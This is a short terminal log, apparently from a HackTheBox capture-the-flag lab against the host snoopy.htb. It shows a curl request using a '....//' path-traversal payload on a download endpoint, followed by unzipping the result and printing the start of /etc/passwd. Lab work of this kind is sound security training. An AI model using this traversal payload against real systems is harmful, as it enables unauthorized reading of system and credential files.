 $ curl "http://snoopy.htb/download?file=....//....//....//....//....//....//....//....
//....//....//....//....//..../$file_path" -o output.zip
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   796  100   796    0     0   2772      0 --:--:-- --:--:-- --:--:--  2832
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Snoopy [16:18:38]
$ unzip output.zip
Archive:  output.zip
  inflating: press_package/etc/passwd
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Snoopy [16:18:41]
$ cat press_package/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin